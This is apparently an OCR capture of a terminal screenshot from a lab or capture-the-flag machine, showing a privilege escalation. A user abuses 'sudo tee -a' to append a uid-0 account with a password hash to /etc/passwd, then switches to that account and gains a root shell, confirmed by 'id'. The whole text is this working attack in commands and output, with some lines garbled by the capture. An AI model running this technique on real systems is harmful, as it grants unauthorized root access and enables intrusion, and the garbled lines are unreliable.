 dante@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager$ LFILE=/etc/passwd
dante@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager$ echo 'test2:$6$/VIJFJppMzTLzIjH$fnPPrC8J2dR8Fe
i748mY5MNaETVedvIoFgAXA8c33GThHZ2Cy7cflwv9Eo5xZJGWLHir1J.jh3VnnaBMkP74/0:0:0:root:/root:/bin/bash' | sudo tee -a "$
LFILE"
sudo: unable to resolve host MiWiFi-R3600-srv: No address associated with hostname
test2:$6$/VIJFJppMzTLzIjH$fnPPrC8J2dR8Fei748mY5MNaETVedvIoFgAXA8c33GThHZ2Cy7cflwv9Eo5xZJGWLHir1J.jh3VnnaBMkP74/0:0:
sswd | grep test2/bash                                                        pa
test2:$6$/VIJFJppMzTLzIjH$fnPPrC8J2dR8Fei748mY5MNaETVedvIoFgAXA8c33GThHZ2Cy7cflwv9Eo5xZJGWLHir1J.jh3VnnaBMkP74/0:0:
0:root:/root:/bin/bash
dante@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager$ su test2
Password:
root@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager# id
uid=0(root) gid=0(root) groups=0(root)
root@MiWiFi-R3600-srv:/var/www/html/inferno/components/filemanager#